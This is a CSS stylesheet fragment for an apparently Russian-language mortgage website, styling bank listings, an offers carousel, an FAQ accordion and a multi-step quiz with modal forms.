    background: var(--border-accent);
    border-radius: 50%;
    cursor: pointer;
}





.c-mortgage--button__SUBMIT {
    margin-bottom: 16px;
    height: 48px;
    min-height: 48px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
@media (min-width: 768px) {
    .c-mortgage--button__SUBMIT {
        margin-bottom: 24px;
        height: 56px;
        min-height: 56px;
    }
}
@media (min-width: 1440px) {
    .c-mortgage--button__SUBMIT {
        margin-bottom: 24px;
        height: 64px;
        min-height: 64px;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .c-mortgage--button__SUBMIT:hover {
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.c-mortgage--button__SUBMIT:active {
    background: none;
    background-color: var(--bg-accent-gradient-active);
}




.c-mortgage--p__APPR {
    color: var(--text-secondary);
    text-align: center;
}




.c-mortgage--a__APPR {
    color: var(--text-accent);
    text-decoration: underline;
}
.c-mortgage--a__APPR.all_res{text-decoration:none}
@media (any-hover: hover) {
    .c-mortgage--a__APPR:hover {
        color: var(--bg-accent-gradient-hover);
    }
}
.c-mortgage--a__APPR:active {
    color: var(--bg-accent-gradient-active);
}




.c-mortgageBanks {
    margin-top: 40px;
    display: flex;
    flex-direction: column;
    gap: 12px;
}
@media (min-width: 1440px) {
    .c-mortgageBanks {
        margin-top: 0;
        width: 56%;
        gap: 20px;
        overflow-y: scroll;
    }
    @-moz-document url-prefix() {
        .c-mortgageBanks {
            scrollbar-color: var(--bg-accent) var(--bg-primary);
        }
    }
    .c-mortgageBanks::after {
        height: 193px;
        width: 51%;
        content: "";
        position: absolute;
        bottom: -3px;
        right: 71px;
        z-index: 2;
        background: linear-gradient(180deg, hsla(200, 33%, 98%, 0) 0%, hsl(200, 33%, 98%) 80%);
        backdrop-filter:  blur(2.5999999046325684px);
        pointer-events: none;
    }
}
@media (min-width: 1920px) {
    .c-mortgageBanks {
        width: 1176px;
        gap: 24px;
    }
    .c-mortgageBanks::after {
        height: 218px;
        width: 1176px;
        right: 10px;
        pointer-events: none;
    }
}
.c-mortgageBanks::-webkit-scrollbar {
    width: 6px;
}
.c-mortgageBanks::-webkit-scrollbar-track {
    margin-bottom: 193px;
    background-color: var(--bg-primary);
    border-radius: 24px;
}
.c-mortgageBanks::-webkit-scrollbar-thumb {
    background-color: var(--bg-accent);
    border-radius: 24px;
}




.c-mortgageBanks--div__ITEM {
    padding: 16px;
    display: flex;
    flex-direction: column;
    gap: 16px;
    position: relative;
    background-color: var(--bg-tetriary);
    border-radius: 16px;
    box-shadow: 0 0 34px hsla(0, 0%, 87%, 0.25);
}
@media (min-width: 768px) {
    .c-mortgageBanks--div__ITEM {
        padding: 24px;
    }
}
@media (min-width: 1440px) {
    .c-mortgageBanks--div__ITEM {
        margin-right: 12px;
        padding: 32px;
    }
    .c-mortgageBanks--div__ITEM:last-child {
        margin-bottom: 193px;
    }
}
@media (min-width: 1920px) {
    .c-mortgageBanks--div__ITEM {
        margin-right: 16px;
        padding: 40px;
    }
}
.__c-mortgageBanks--div__ITEM__HIDDEN {
    display: none;
}
@media (min-width: 1440px) {
    .__c-mortgageBanks--div__ITEM__HIDDEN {
        display: flex;
    }
}




.c-mortgageBanks--div__HEAD {
    display: flex;
    align-items: center;
    gap: 16px;
}




.c-mortgageBanks--img__LOGO {
    width: 44px;
}
@media (min-width: 768px) {
    .c-mortgageBanks--img__LOGO {
        width: 48px;
    }
}
@media (min-width: 1440px) {
    .c-mortgageBanks--img__LOGO {
        width: 56px;
    }
}




.c-mortgageBanks--div__NAME {
    display: flex;
    flex-direction: column;
}




.c-mortgageBanks--p__NAME {
    color: var(--text-primary);
}




.c-mortgageBanks--p__IT {
    color: var(--text-secondary);
}




.c-mortgageBanks--div__CONDITIONS {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
}




.c-mortgageBanks--p__CONDITIONS {
    padding: 4px 8px;
    color: var(--text-secondary);
    background-color: var(--bg-secondary);
    border-radius: 32px;
}
@media (min-width: 768px) {
    .c-mortgageBanks--p__CONDITIONS {
        padding: 8px 16px;
    }
}




.c-mortgageBanks--p__SUM {
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .c-mortgageBanks--p__SUM {
        position: absolute;
        bottom: 26px;
        right: 24px;
    }
}
@media (min-width: 1440px) {
    .c-mortgageBanks--p__SUM {
        position: static;
    }
}
@media (min-width: 1920px) {
    .c-mortgageBanks--p__SUM {
        position: absolute;
        bottom: 42px;
        right: 40px;
    }
}




.c-mortgageBanks--button__SHOW {
    margin-top: 20px;
    padding: 8px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-accent);
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 12px;
    box-shadow: 0 0 34px hsla(0, 0%, 87%, 0.25);
}
@media (min-width: 768px) {
    .c-mortgageBanks--button__SHOW {
        margin-top: 32px;
        padding: 12px 24px;
        height: 56px;
        align-self: center;
    }
}
@media (min-width: 1440px) {
    .c-mortgageBanks--button__SHOW {
        display: none;
    }
}
@media (any-hover: hover) {
    .c-mortgageBanks--button__SHOW:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}
.c-mortgageBanks--button__SHOW:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}
.__c-mortgageBanks--button__SHOW__HIDDEN {
    display: none;
}







/* ---------- ********** СЕКЦИЯ OFFERS ********** ---------- */


.c-offers {
    background-color: var(--bg-secondary);
    border-radius: 32px;
}
@media (min-width: 768px) {
    .c-offers {
        border-radius: 48px;
    }
}
@media (min-width: 1920px) {
    .c-offers {
        border-radius: 64px;
    }
}




/*.c-offers--div__CONTAINER {
    box-sizing: border-box;
    padding: 48px 16px;
    display: flex;
    flex-direction: column;
    gap: 16px;
}
.main-page .c-offers--div__CONTAINER {
    padding: 0 16px;
}
@media (min-width: 768px) {
    .c-offers--div__CONTAINER {
        padding: 64px 32px;
    }
    .main-page .c-offers--div__CONTAINER {
        padding: 0 64px;
    }
}
@media (min-width: 1440px) {
    .c-offers--div__CONTAINER {
        padding: 80px 64px;
    }
    .main-page .c-offers--div__CONTAINER {
        padding: 0 64px;
    }
}
@media (min-width: 1920px) {
    .c-offers--div__CONTAINER {
        margin: 0 auto;
        padding: 120px 0;
        width: 1776px;
        flex-direction: row;
        gap: 24px;
        justify-content: space-between;
    }
    .main-page .c-offers--div__CONTAINER {
        padding: 0;
    }
}
*/



/*.c-offers--div__FIRST {
    display: flex;
    flex-direction: column;
    gap: 16px;
}
@media (min-width: 1440px) {
    .c-offers--div__FIRST {
        flex-direction: row;
        gap: 20px;
    }
}
@media (min-width: 1920px) {
    .c-offers--div__FIRST {
        width: 1176px;
        gap: 24px;
    }
}
*/



/*.c-offers--div__CONTAINER1 {
    width: 100%;
    display: flex;
    position: relative;
    box-shadow: 0 0 34px hsla(0, 0%, 87%, 0.25);
}
@media (min-width: 1440px) {
    .c-offers--div__CONTAINER1 {
        width: 49%;
    }
}
@media (min-width: 1920px) {
    .c-offers--div__CONTAINER1 {
        width: 576px;
    }
}
   */



.c-offers--div__SWIPER {
    width: 100%;
}




/*.c-offers--div__SWIPER_SLIDE {
    width: 100%;
}




.c-offers--img__SWIPER {
    height: 100%;
    width: 100%;
    filter: brightness(50%);
}

*/


/*.c-offers--div__SWIPER_PAGINATION {
    padding: 0 16px;
    height: 4px;
    width: 100% !important;
    bottom: 16px !important;
    display: flex;
    justify-content: space-between;
}
@media (min-width: 768px) {
    .c-offers--div__SWIPER_PAGINATION {
        padding: 0 32px;
        width: 22vw !important;
        bottom: 24px !important;
        left: auto !important;
        right: 24px !important;
    }
}
@media (min-width: 1440px) {
    .c-offers--div__SWIPER_PAGINATION {
        padding: 0;
        width: calc(57% - 128px) !important;
        left: auto !important;
        right: 32px !important;
        bottom: 32px !important;
    }
}
@media (min-width: 1920px) {
    .c-offers--div__SWIPER_PAGINATION {
        width: 154px !important;
        left: auto !important;
        right: 40px !important;
        bottom: 40px !important;
    }
}
  */



.c-offers--div__SWIPER_PAGINATION .swiper-pagination-bullet {
    height: 100%;
    width: 10%;
    border-radius: 123px;
    background-color: hsla(0, 0%, 100%, 62%) !important;
    opacity: 0.24;
    transition: width 0.3s;
}




.c-offers--div__SWIPER_PAGINATION .swiper-pagination-bullet-active {
    width: 35%;
    border-radius: 123px;
    background-color: var(--bg-tetriary) !important;
    opacity: 0.8;
}




/*.c-offers--p__SWIPER {
    padding: 8px 16px;
    position: absolute;
    top: 16px;
    left: 16px;
    z-index: 2;
    color: var(--text-primary-inverse);
    background-color: hsla(216, 29%, 97%, 0.24);
    border-radius: 32px;
}
@media (min-width: 768px) {
    .c-offers--p__SWIPER {
        top: 24px;
        left: 24px;
    }
}
@media (min-width: 1440px) {
    .c-offers--p__SWIPER {
        top: 32px;
        left: 32px;
    }
}
@media (min-width: 1920px) {
    .c-offers--p__SWIPER {
        top: 40px;
        left: 40px;
    }
} */




/*.c-offers--h2__SWIPER {
    position: absolute;
    top: 80px;
    left: 16px;
    z-index: 2;
    color: var(--text-primary-inverse);
}
@media (min-width: 768px) {
    .c-offers--h2__SWIPER {
        top: 104px;
        left: 24px;
    }
}
@media (min-width: 1440px) {
    .c-offers--h2__SWIPER {
        top: 112px;
        left: 32px;
    }
}
@media (min-width: 1920px) {
    .c-offers--h2__SWIPER {
        top: 120px;
        left: 40px;
    }
}
*/



.c-offers--a__SWIPER {
    padding: 8px 16px;
    position: absolute;
    bottom: 52px;
    left: 16px;
    z-index: 2;
    color: var(--text-accent);
    background-color: var(--bg-tetriary);
    border-radius: 12px;
}
@media (min-width: 768px) {
    .c-offers--a__SWIPER {
        padding: 12px 24px;
        bottom: 24px;
        left: 24px;
    }
}
@media (min-width: 1440px) {
    .c-offers--a__SWIPER {
        padding: 16px 32px;
        bottom: 32px;
        left: 32px;
        border-radius: 16px;
    }
}
@media (min-width: 1920px) {
    .c-offers--a__SWIPER {
        bottom: 40px;
        left: 40px;
    }
}
@media (any-hover: hover) {
    .c-offers--a__SWIPER:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover)
    }
}
.c-offers--a__SWIPER:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active)
}




/*.c-offersFam {
    width: 100%;
    display: flex;
    flex-direction: column;
    position: relative;
    background-color: var(--white);
    border-radius: 24px;
    box-shadow: 0 0 34px hsla(0, 0%, 87%, 0.25);
}
@media (min-width: 1440px) {
    .c-offersFam  {
        width: 49%;
        border-radius: 32px;
    }
}
@media (min-width: 1920px) {
    .c-offersFam  {
        width: 576px;
    }
}
*/



/*.c-offersFam--p__BUY {
    margin: 16px 0 0 16px;
    padding: 8px 16px;
    align-self: flex-start;
    color: var(--text-accent);
    background-color: hsl(188, 79%, 94%);
    border-radius: 32px;
}
@media (min-width: 768px) {
    .c-offersFam--p__BUY {
        margin: 24px 0 0 24px;
    }
}
@media (min-width: 1440px) {
    .c-offersFam--p__BUY {
        margin: 32px 0 0 32px;
    }
}
@media (min-width: 1920px) {
    .c-offersFam--p__BUY {
        margin: 40px 0 0 40px;
    }
}*/




/*.c-offersFam--h2 {
    margin: 40px 16px 8px 16px;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .c-offersFam--h2 {
        margin: 40px 24px 12px 24px;
    }
}
@media (min-width: 1440px) {
    .c-offersFam--h2 {
        margin: 40px 32px 12px 32px;
    }
}
@media (min-width: 1920px) {
    .c-offersFam--h2 {
        margin: 40px 40px 12px 40px;
    }
}*/




/*.c-offersFam--p__RATE {
    margin-left: 16px;
    margin-right: 16px;
    color: var(--text-secondary);
}
@media (min-width: 768px) {
    .c-offersFam--p__RATE {
        margin-left: 24px;
        margin-right: 24px;
    }
}
@media (min-width: 1440px) {
    .c-offersFam--p__RATE {
        margin-bottom: auto;
        margin-left: 32px;
        margin-right: 32px;
    }
}
@media (min-width: 1920px) {
    .c-offersFam--p__RATE {
        margin-left: 40px;
        margin-right: 40px;
    }
} */




/*.c-offersFam--img {
    width: 100%;
    border-radius: 24px;
}
@media (min-width: 1440px) {
    .c-offersFam--img {
        border-radius: 32px;
    }
}  */




.c-offersFam--a {
    padding: 8px 16px;
    position: absolute;
    left: 16px;
    bottom: 16px;
    z-index: 2;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
@media (min-width: 768px) {
    .c-offersFam--a {
        padding: 12px 24px;
        left: 24px;
        bottom: 24px;
    }
}
@media (min-width: 1440px) {
    .c-offersFam--a {
        padding: 16px 32px;
        left: 32px;
        bottom: 32px;
        border-radius: 16px;
    }
}
@media (min-width: 1920px) {
    .c-offersFam--a {
        left: 40px;
        bottom: 40px;
    }
}
@media (any-hover: hover) {
    .c-offersFam--a:hover {
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.c-offersFam--a:active {
    background: none;
    background-color: var(--bg-accent-gradient-active);
}




.c-offers--div__SECOND {
    display: flex;
    flex-direction: column;
    gap: 16px;
}
@media (min-width: 1440px) {
    .c-offers--div__SECOND {
        flex-direction: row;
        gap: 20px;
    }
}
@media (min-width: 1920px) {
    .c-offers--div__SECOND {
        width: 576px;
        flex-direction: column;
        gap: 24px;
    }
}



 /*
.c-offers--div__ITEM {
    padding: 16px;
    height: 200px;
    display: flex;
    flex-direction: column;
    background-color: var(--white);
    border-radius: 24px;
    box-shadow: 0 0 34px hsla(0, 0%, 87%, 0.25);
    position: relative;
}
@media (min-width: 768px) {
    .c-offers--div__ITEM {
        padding: 24px;
        height: 232px;
    }
}
@media (min-width: 1440px) {
    .c-offers--div__ITEM {
        padding: 32px;
        height: 330px;
        width: 49%;
        border-radius: 32px;
    }
}
@media (min-width: 1920px) {
    .c-offers--div__ITEM {
        padding: 40px;
        height: auto;
        width: auto;
        flex-basis: 50%;
    }
}
*/



/*.c-offers--div__ITEM:last-of-type {
    background: url("../images/c-offers-strange.svg") right bottom / 100% no-repeat;
    background-color: var(--white);
}
@media (min-width: 1440px) {
    .c-offers--div__ITEM:last-of-type {
        background: url("../images/c-offers-strange1440.svg") right bottom / 70% no-repeat;
        background-color: var(--white);
    }
}
@media (min-width: 1920px) {
    .c-offers--div__ITEM:last-of-type {
        background: url("../images/c-offers-strange1920.svg") right bottom / 70% no-repeat;
        background-color: var(--white);
    }
}  */




.c-offers--h2__ITEM {
    margin-bottom: 8px;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .c-offers--h2__ITEM {
        margin-bottom: 12px;
    }
}




.c-offers--p__ITEM {
    margin-bottom: auto;
    color: var(--text-secondary);
}
@media (min-width: 1920px) {
    .c-offers--p__ITEM {
        margin-bottom: auto;
    }
}




.c-offers--a__ITEM {
    padding: 8px 16px;
    align-self: flex-start;
    color: var(--text-accent);
    background-color: var(--bg-secondary);
    border-radius: 12px;
}
@media (min-width: 768px) {
    .c-offers--a__ITEM {
        padding: 12px 24px;
    }
}
@media (min-width: 1440px) {
    .c-offers--a__ITEM {
        padding: 16px 32px;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .c-offers--a__ITEM:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}
.c-offers--a__ITEM:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}







/* ---------- ********** СЕКЦИЯ FAQ ********** ---------- */


.hm-faq {
    position: relative;
    background-color: var(--bg-tetriary);
}




.hm-faq--div__EMPTY {
    height: 80px;
    width: 100%;
    position: absolute;
    top: -80px;
    left: 0;
    right: 0;
    z-index: -1;
    background-color: var(--bg-tetriary);
}




.hm-faq--div__CONTAINER {
    padding: 52px 16px;
    display: flex;
    flex-direction: column;
    gap: 32px;
}
@media (min-width: 768px) {
    .hm-faq--div__CONTAINER {
        padding: 64px 32px;
    }
}
@media (min-width: 1440px) {
    .hm-faq--div__CONTAINER {
        margin: 0 auto;
        padding: 80px 64px;
        width: 60%;
    }
}
@media (min-width: 1920px) {
    .hm-faq--div__CONTAINER {
        padding: 120px 0;
        width: 1006px;
    }
}




.hm-faq--h2 {
    color: var(--text-primary);
}




.hm-faq--ul {
    display: flex;
    flex-direction: column;
    gap: 16px;
    list-style-type: none;
}
@media (min-width: 1440px) {
    .hm-faq--ul {
        gap: 24px;
    }
}




.hm-faq--li {
    padding: 16px;
    display: flex;
    flex-direction: column;
    background-color: var(--bg-secondary);
    border-radius: 16px;
}
@media (min-width: 768px) {
    .hm-faq--li {
        padding: 24px;
    }
}
@media (min-width: 1440px) {
    .hm-faq--li {
        padding: 32px;
        border-radius: 24px;
    }
}




.hm-faq--button__HEAD {
    display: flex;
    justify-content: space-between;
    align-items: center;
    background-color: transparent;
    border: none;
    gap: 16px;
}
@media (min-width: 768px) {
    .hm-faq--button__HEAD {
        gap: 32px;
    }
}




.hm-faq--h3 {
    color: var(--text-primary);
    text-align: start;
}




.hm-faq--svg {
    width: 40px;
    transition: transform 0.4s;
}
@media (min-width: 1440px) {
    .hm-faq--svg {
        width: 56px;
    }
}
.__hm-faq--svg__OPEN {
    transform: rotate(180deg);
}




.__hm-faq--path__OPEN {
    fill: var(--icon-accent);
}




.hm-faq--div__BODY {
    max-height: 0;
    display: flex;
    flex-direction: column;
    gap: 12px;
    overflow: hidden;
    transition: max-height 0.4s;
}
@media (min-width: 1440px) {
    .hm-faq--div__BODY {
        gap: 16px;
    }
}
.__hm-faq--div__BODY_OPEN {
    max-height: 800px;
}




.hm-faq--p {
    margin-top: 12px;
}
@media (min-width: 1440px) {
    .hm-faq--p {
        margin-top: 16px;
    }
}




.hm-faq--p,
.hm-faq--p__SECOND {
    color: var(--text-secondary);
}




.hm-faq--p__SECOND {
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.4s;
}
.__hm-faq--p__OPEN {
    max-height: 500px;
}




.hm-faq--button__MORE {
    margin-bottom: -12px;
    padding: 12px 0;
    align-self: flex-start;
    color: var(--text-accent);
    background-color: transparent;
    border: none;
}
@media (min-width: 1440px) {
    .hm-faq--button__MORE {
        margin-bottom: -16px;
    }
}
.hm-faq--button__MORE:focus {
    color: var(--text-secondary);
}
@media (any-hover: hover) {
    .hm-faq--button__MORE:hover {
        color: var(--bg-accent-gradient-hover);
    }
}
.hm-faq--button__MORE:active {
    color: var(--bg-accent-gradient-active);
}
.__hm-faq--button__MORE__HIDDEN {
    display: none;
}







/* ---------- ********** СЕКЦИЯ QUIZ ********** ---------- */


.hm-quiz {
    margin-top: 36px;
    padding: 4px;
    background-color: var(--bg-tetriary);
    border-radius: 32px;
}
@media (min-width: 768px) {
    .hm-quiz {
        margin-top: 0px;
        padding: 8px;
        border-radius: 48px;
    }
}
@media (min-width: 1920px) {
    .hm-quiz {
        padding: 20px;
        border-radius: 64px;
    }
}




.hm-quiz--div__BACK {
    border-radius: 24px;
}
.hm-quiz-contacts .hm-quiz--div__BACK {
    background: url("../images/hm-quiz-main375.png") center/cover;
}

@media (min-width: 768px) {
    .hm-quiz--div__BACK {
        border-radius: 24px;
    }

    .hm-quiz-contacts .hm-quiz--div__BACK {
        background: url("../images/hm-quiz-main768.png") center/cover;
        border-radius: 40px;
    }
}
@media (min-width: 1440px) {
    .hm-quiz-contacts .hm-quiz--div__BACK {
        background: url("../images/hm-quiz-main1440.png") center/cover;
    }
}
@media (min-width: 1920px) {
    .hm-quiz-contacts .hm-quiz--div__BACK {
        background: url("../images/hm-quiz-main1920.png") center/cover;
    }
}




.hm-quiz--div__CONTAINER {
    padding: 52px 12px 12px;
    display: flex;
    flex-direction: column;
    gap: 26px;
}
@media (min-width: 768px) {
    .hm-quiz--div__CONTAINER {
        margin: 0 auto;
        padding: 64px 0;
        width: 614px;
        gap: 40px;
    }
}
@media (min-width: 1440px) {
    .hm-quiz--div__CONTAINER {
        padding: 108px 0 107px;
        width: 1264px;
        flex-direction: row;
        justify-content: space-between;
    }
}
@media (min-width: 1920px) {
    .hm-quiz--div__CONTAINER {
        padding: 102px 0 101px;
        width: 1479px;
    }
}




.hm-quiz--div__TEXT {
    display: flex;
    flex-direction: column;
    gap: 8px;
}
@media (min-width: 768px) {
    .hm-quiz--div__TEXT {
        width: 557px;
        gap: 24px;
    }
}
@media (min-width: 1920px) {
    .hm-quiz--div__TEXT {
        width: 707px;
    }
}




.hm-quiz--p__TITLE {
    color: var(--white);
}




.hm-quiz--p__HELP {
    color: var(--text-primary-inverse);
}
@media (min-width: 1440px) {
    .hm-quiz--p__HELP {
        font-size: 24px;
        line-height: 160%;
        letter-spacing: 0.01em;
    }
}




.hm-quiz--div__SWIPER {
    padding: 56px 16px 16px;
    width: 100%;
    background-color: var(--bg-tetriary);
    border-radius: 16px;
}
@media (min-width: 768px) {
    .hm-quiz--div__SWIPER {
        padding: 77px 24px 24px;
        width: 614px;
        border-radius: 24px;
    }
}
@media (min-width: 1440px) {
    .hm-quiz--div__SWIPER {
        padding: 73px 32px 32px;
        width: 574px;
    }
}




.hm-quiz--div__SWIPER_WRAPPER {
    box-sizing: border-box;
}




.hm-quiz--fieldset {
    display: flex;
    flex-direction: column;
    width: 100%;
    border: none;
}




.hm-quiz--legend {
    margin-bottom: 24px;
}
@media (min-width: 768px) {
    .hm-quiz--legend {
        margin-bottom: 32px;
    }
}
@media (min-width: 1440px) {
    .hm-quiz--legend {
        margin-bottom: 40px;
    }
}




.hm-quiz--label {
    margin-bottom: 12px;
    padding: 16px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: relative;
    border: 1.5px solid var(--border-primary);
    border-radius: 12px;
    cursor: pointer;
}
@media (min-width: 1440px) {
    .hm-quiz--label {
        padding: 24px;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .hm-quiz--label:hover {
        border: 1.5px solid var(--border-primary-hover);
    }
}
.hm-quiz--label:active {
    border: 1.5px solid var(--border-accent);
}
.__hm-quiz--label__CHECKED {
    border: 1.5px solid var(--border-accent);
}




.hm-quiz--input__CHECKBOX {
    visibility: hidden;
}




.hm-quiz--div__CHECK {
    height: 24px;
    width: 24px;
    position: absolute;
    top: 17px;
    right: 16px;
    border: 1px solid var(--border-primary);
    border-radius: 6px;
}
@media (min-width: 1440px) {
    .hm-quiz--div__CHECK {
        top: 25px;
        right: 24px;
    }
}
@media (min-width: 1920px) {
    .hm-quiz--div__CHECK {
        top: 27px;
        right: 24px;
    }
}
.__hm-quiz--div__CHECK__HIDDEN {
    visibility: hidden;
}




.hm-quiz--img__CHECK {
    margin-top: 1px;
    visibility: hidden;
}
.__hm-quiz--img__CHECK__VISIBLE {
    visibility: visible;
}




.hm-quiz--div__BUTTONS {
    margin-top: 24px;
    display: flex;
    flex-direction: column;
    gap: 12px;
}
@media (min-width: 768px) {
    .hm-quiz--div__BUTTONS {
        margin-top: 32px;
        flex-direction: row;
        justify-content: space-between;
    }
}
@media (min-width: 1440px) {
    .hm-quiz--div__BUTTONS {
        margin-top: 40px;
    }
}




.hm-quiz--button__NEXT,
.hm-quiz--button__PREV,
.hm-quiz--button__TRANSITION {
    padding: 8px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background: linear-gradient(173deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
@media (min-width: 768px) {
    .hm-quiz--button__NEXT,
    .hm-quiz--button__PREV,
    .hm-quiz--button__TRANSITION {
        padding: 12px 24px;
        border-radius: 12px;
    }
}
@media (min-width: 1440px) {
    .hm-quiz--button__NEXT,
    .hm-quiz--button__PREV,
    .hm-quiz--button__TRANSITION {
        padding: 16px 32px;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .hm-quiz--button__NEXT:hover,
    .hm-quiz--button__PREV:hover,
    .hm-quiz--button__TRANSITION:hover {
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.hm-quiz--button__NEXT:active,
.hm-quiz--button__PREV:active,
.hm-quiz--button__TRANSITION:active {
    background: none;
    background-color: var(--bg-accent-gradient-active)
}




.hm-quiz--div__SWIPER_PAGINATION.swiper-pagination-fraction {
    top: 16px;
    bottom: auto;
    left: 16px;
    right: auto;
    color: var(--text-secondary);
    text-align: start;
}
@media (min-width: 768px) {
    .hm-quiz--div__SWIPER_PAGINATION.swiper-pagination-fraction {
        top: 24px;
        left: 24px;
    }
}
@media (min-width: 1440px) {
    .hm-quiz--div__SWIPER_PAGINATION.swiper-pagination-fraction {
        top: 32px;
        left: 32px;
    }
}




.hm-quizModal1 {
    display: none;
    flex-direction: column;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 30;
    overflow-y: auto;
    background-color: hsla(0, 0%, 0%, 0.68);
}
.__hm-quizModal1__VISIBLE {
    display: flex;
}




.hm-quizModal1--form__FORM {
    padding: 64px 16px 10px;
    max-height: 90vh;
    display: flex;
    flex-direction: column;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: var(--bg-tetriary);
    border-radius: 24px 24px 0 0;
    overflow: auto;
}
@media (min-width: 768px) {
    .hm-quizModal1--form__FORM {
        padding: 92px 32px 64px;
    }
}
@media (min-width: 1440px) {
    .hm-quizModal1--form__FORM {
        margin-left: auto;
        padding: 90px 64px;
        max-height: none;
        height: 100%;
        max-width: 548px;
        position: static;
        border-radius: 24px 0 0 24px;
    }
}
@media (min-width: 1920px) {
    .hm-quizModal1--form__FORM {
        padding: 90px 72px 90px;
        max-width: 648px;
    }
}




.hm-quizModal1--button__CLOSE {
    height: 40px;
    width: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 16px;
    right: 16px;
    background-color: var(--bg-secondary);
    border: none;
    border-radius: 50%;
}
@media (min-width: 1440px) {
    .hm-quizModal1--button__CLOSE {
        top: 32px;
        right: 32px;
    }
}




.hm-quizModal1--img__CLOSE {
    width: 12px;
}




.hm-quizModal1--h2 {
    margin-bottom: 12px;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .hm-quizModal1--h2 {
        margin-bottom: 16px;
    }
}




.hm-quizModal1--p {
    margin-bottom: 24px;
    color: var(--text-secondary);
}
@media (min-width: 768px) {
    .hm-quizModal1--p {
        margin-bottom: 32px;
    }
}




.hm-quizModal1--label {
    margin-bottom: 16px;
    display: flex;
    flex-direction: column;
    gap: 8px;
    position: relative;
    color: var(--text-secondary);
}
@media (min-width: 1440px) {
    .hm-quizModal1--label {
        margin-bottom: 24px;
    }
}




.hm-quizModal1--label:last-of-type {
    margin-bottom: 40px;
}
@media (min-width: 768px) {
    .hm-quizModal1--label:last-of-type {
        margin-bottom: 80px;
    }
}
@media (min-width: 1440px) {
    .hm-quizModal1--label:last-of-type {
        margin-bottom: auto;
    }
}




.hm-quizModal1--input {
    padding: 16px;
    color: var(--text-tetriary);
    border: 1px solid var(--border-primary);
    border-radius: 12px;
}
@media (min-width: 1440px) {
    .hm-quizModal1--input {
        padding: 16px 24px;
    }
}




.hm-quizModal1--input::placeholder {
    opacity: 0.5;
}




.hm-quizModal1--button__SUBMIT {
    margin-bottom: 16px;
    padding: 16px 0;
    height: 48px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
@media (min-width: 768px) {
    .hm-quizModal1--button__SUBMIT {
        margin-bottom: 24px;
        height: 56px;
    }
}
@media (min-width: 1440px) {
    .hm-quizModal1--button__SUBMIT {
        margin: 24px 0;
        height: 64px;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .hm-quizModal1--button__SUBMIT:hover {
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.hm-quizModal1--button__SUBMIT:active {
    background: none;
    background-color: var(--bg-accent-gradient-active);
}




.hm-quizModal1--p__APPR {
    color: var(--text-secondary);
}




.hm-quizModal1--a__APPR {
    color: var(--text-accent);
    text-decoration: underline;
}
@media (any-hover: hover) {
    .hm-quizModal1--a__APPR:hover {
        color: var(--bg-accent-gradient-hover);
    }
}
.hm-quizModal1--a__APPR:active {
    color: var(--bg-accent-gradient-active);
}




.hm-quizModal2 {
    display: none;
    flex-direction: column;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 30;
    overflow-y: auto;
    background-color: hsla(0, 0%, 0%, 0.68);
}
.__hm-quizModal2__VISIBLE {
    display: flex;
}




.hm-quizModal2--div__READY {
    padding: 64px 16px 10px;
    max-height: 90vh;
    display: flex;
    flex-direction: column;
    align-items: center;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: var(--bg-tetriary);
    border-radius: 24px 24px 0 0;
    overflow: auto;
}
@media (min-width: 768px) {
    .hm-quizModal2--div__READY {
        padding: 92px 32px 64px;
    }
}
@media (min-width: 1440px) {
    .hm-quizModal2--div__READY {
        margin-left: auto;
        padding: 243px 50px 72px;
        max-height: none;
        height: 100%;
        max-width: 548px;
        position: static;
        border-radius: 24px 0 0 24px;
    }
}
@media (min-width: 1920px) {
    .hm-quizModal2--div__READY {
        padding: 333px 74px 72px;
        max-width: 648px;
    }
}




.hm-quizModal2--img__READY {
    margin-bottom: 24px;
    width: 120px;
}
@media (min-width: 768px) {
    .hm-quizModal2--img__READY {
        margin-bottom: 32px;
        width: 154px;
    }
}
@media (min-width: 1440px) {
    .hm-quizModal2--img__READY {
        margin-bottom: 40px;
    }
}




.hm-quizModal2--h2 {
    margin-bottom: 12px;
    color: var(--text-primary);
}
@media (min-width: 768px)  {
    .vp-heroModal2--h2 {
        margin-bottom: 16px;
    }
}




.hm-quizModal2--p__READY {
    margin-bottom: 24px;
    color: var(--text-secondary);
    text-align: center;
}
